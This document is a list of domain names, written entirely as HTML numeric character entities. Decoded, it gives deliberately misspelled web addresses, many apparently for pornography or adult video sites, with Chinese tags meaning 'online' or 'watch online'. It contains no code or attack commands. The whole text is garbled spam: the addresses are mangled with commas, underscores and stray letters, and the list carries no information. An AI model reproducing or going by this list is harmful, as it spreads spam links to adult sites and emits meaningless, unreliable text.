;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#75;&#51;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#53;&#95;&#67;&#79;&#77;&#82;&#82;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#48;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#48;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#55;&#46;&#84;&#86;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#55;&#84;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#54;&#54;&#88;&#73;&#88;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#79;&#66;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#79;&#66;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#88;&#72;&#71;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#84;&#65;&#79;&#88;&#88;&#79;&#79;&#49;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#48;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#89;&#89;&#72;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#89;&#72;&#71;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#55;&#78;&#86;&#89;&#79;&#85;&#51;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#48;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#48;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#90;&#74;&#90;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#90;&#74;&#90;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#82;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#75;&#85;&#68;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#75;&#85;&#68;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#49;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#80;&#73;&#78;&#71;&#77;&#69;&#73;&#55;&#10;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#75;&#78;&#69;&#10;&#87;&#87;&#87;&#46;&#90;&#78;&#90;&#74;&#48;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#46;&#88;&#10;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#53;&#57;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#53;&#57;&#51;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#49;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#78;&#71;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#78;&#71;&#87;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#83;&#69;&#46;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#83;&#69;&#67;&#79;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#79;&#78;&#65;&#86;&#46;&#78;&#69;&#84;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#49;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#84;&#84;&#54;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#53;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#57;&#53;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#83;&#70;&#82;&#69;&#83;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#83;&#70;&#82;&#69;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#79;&#88;&#48;&#44;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#46;&#53;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#66;&#66;&#66;&#56;&#48;&#57;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#50;&#84;&#90;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#90;&#89;&#55;&#55;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#46;&#88;&#80;&#49;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#80;&#65;&#80;&#65;&#48;&#48;&#183;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#88;&#88;&#88;&#72;&#68;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#53;&#46;&#67;&#79;&#77;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#87;&#56;&#56;&#52;&#50;&#74;&#74;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#80;&#65;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#65;&#80;&#65;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#50;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#50;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#76;&#45;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#76;&#45;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#52;&#54;&#46;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#84;&#86;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#76;&#73;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#76;&#73;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#78;&#76;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#85;&#78;&#76;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#50;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#10;&#46;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#52;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#50;&#49;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#55;&#52;&#53;&#48;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#67;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#72;&#83;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#72;&#83;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#66;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#67;&#66;&#83;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#86;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#86;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#50;&#56;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#88;&#79;&#51;&#49;&#56;&#95;&#67;&#79;&#77;&#95;&#88;&#79;&#51;&#51;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#56;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#56;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#88;&#88;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#88;&#88;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#85;&#83;&#83;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#49;&#50;&#51;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#84;&#85;&#90;&#89;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#84;&#85;&#84;&#85;&#90;&#89;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#81;&#74;&#81;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#75;&#74;&#52;&#57;&#56;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#81;&#88;&#81;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#83;&#71;&#76;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#46;&#77;&#69;&#78;&#10;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#54;&#51;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#95;&#73;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#51;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#66;&#78;&#66;&#78;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#53;&#66;&#78;&#66;&#78;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#80;&#90;&#65;&#86;&#76;&#46;&#67;&#79;&#77;&#10;&#77;&#95;&#66;&#65;&#78;&#68;&#85;&#78;&#76;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#66;&#56;&#57;&#56;&#57;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#88;&#73;&#85;&#78;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#86;&#89;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#74;&#87;&#88;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#74;&#87;&#88;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#50;&#50;&#95;&#67;&#95;&#77;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#81;&#68;&#81;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#81;&#68;&#81;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#86;&#56;&#67;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#54;&#82;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#54;&#82;&#87;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#65;&#50;&#50;&#22312;&#32447;&#10;&#65279;&#35201;&#30475;&#87;&#87;&#87;&#46;&#55;&#52;&#75;&#75;&#65;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#90;&#46;&#67;&#48;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#75;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#54;&#54;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#82;&#79;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#83;&#83;&#55;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#48;&#65;&#86;&#84;&#84;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#48;&#55;&#52;&#46;&#67;&#79;&#77;&#87;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#89;&#69;&#89;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#89;&#69;&#89;&#69;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#56;&#65;&#86;&#83;&#69;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#52;&#56;&#65;&#86;&#83;&#69;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#86;&#51;&#51;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#76;&#88;&#68;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#88;&#68;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#76;&#85;&#78;&#73;&#65;&#79;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#76;&#85;&#78;&#73;&#65;&#79;&#50;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#67;&#79;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#67;&#79;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#88;&#65;&#46;&#67;&#79;&#78;&#10;&#66;&#46;&#65;&#82;&#86;&#82;&#51;&#54;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#69;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#55;&#55;&#89;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#55;&#55;&#89;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#83;&#69;&#49;&#49;&#49;&#49;&#46;&#67;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#53;&#53;&#65;&#46;&#67;&#79;&#77;&#10;&#52;&#50;&#83;&#65;&#79;&#22312;&#32447;&#30475;&#29255;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#83;&#69;&#66;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#75;&#75;&#83;&#69;&#66;&#79;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#50;&#78;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#50;&#78;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#65;&#79;&#49;&#49;&#50;&#50;&#95;&#67;&#79;&#78;&#10;&#77;&#65;&#79;&#77;&#73;&#66;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#72;&#85;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#77;&#53;&#50;&#48;&#88;&#83;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#82;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#82;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#83;&#69;&#83;&#69;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#83;&#67;&#74;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#68;&#45;&#65;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#68;&#45;&#65;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#53;&#46;&#67;&#79;&#77;&#44;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#76;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#89;&#76;&#56;&#67;&#79;&#77;&#95;&#10;&#65279;&#22812;&#24651;&#31168;&#22330;&#87;&#87;&#87;&#52;&#52;&#88;&#73;&#85;&#76;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#51;&#84;&#83;&#46;&#67;&#79;&#77;&#72;&#84;&#77;&#76;&#54;&#48;&#10;&#87;&#87;&#87;&#46;&#56;&#74;&#72;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#74;&#72;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#89;&#73;&#82;&#69;&#78;&#48;&#49;&#56;&#10;&#87;&#87;&#87;&#68;&#65;&#74;&#73;&#66;&#65;&#83;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#77;&#77;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#77;&#77;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#89;&#87;&#76;&#83;&#76;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#89;&#87;&#76;&#83;&#76;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#50;&#72;&#83;&#46;&#67;&#79;&#77;&#10;&#83;&#69;&#46;&#67;&#79;&#77;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#76;&#68;&#72;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#68;&#72;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#54;&#55;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#50;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#27431;&#32654;&#88;&#79;&#88;&#79;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#70;&#88;&#70;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#70;&#88;&#70;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#80;&#50;&#48;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#80;&#50;&#48;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#68;&#79;&#85;&#65;&#86;&#46;&#67;&#79;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#66;&#72;&#66;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#55;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#55;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#52;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#50;&#52;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#52;&#48;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#52;&#48;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#66;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#75;&#49;&#46;&#87;&#65;&#78;&#71;&#87;&#65;&#78;&#90;&#72;&#69;&#78;&#46;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#51;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#74;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#79;&#54;&#48;&#48;&#10;&#87;&#87;&#87;&#46;&#86;&#50;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#50;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#95;&#10;&#89;&#69;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#89;&#69;&#54;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#66;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#67;&#48;&#53;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#67;&#48;&#53;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#56;&#56;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#70;&#65;&#86;&#48;&#51;&#73;&#67;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#57;&#67;&#69;&#46;&#69;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#68;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#68;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#91;&#67;&#80;&#93;&#51;&#54;&#55;&#56;&#56;&#52;&#46;&#65;&#65;&#68;&#68;&#10;&#85;&#85;&#85;&#52;&#53;&#53;&#95;&#67;&#79;&#77;&#80;&#65;&#78;&#89;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#66;&#76;&#83;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#66;&#76;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#75;&#75;&#75;&#52;&#51;&#26368;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#81;&#90;&#90;&#67;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#90;&#90;&#67;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#52;&#66;&#66;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#78;&#71;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#76;&#65;&#78;&#71;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#90;&#88;&#89;&#51;&#54;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#55;&#75;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#55;&#75;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#56;&#71;&#71;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#85;&#75;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#85;&#75;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#48;&#75;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#48;&#75;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#96;&#80;&#79;&#8553;&#73;&#65;&#79;&#84;&#8730;&#96;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#77;&#86;&#77;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#77;&#86;&#77;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#53;&#53;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#53;&#54;&#55;&#46;&#67;&#80;&#77;&#10;&#87;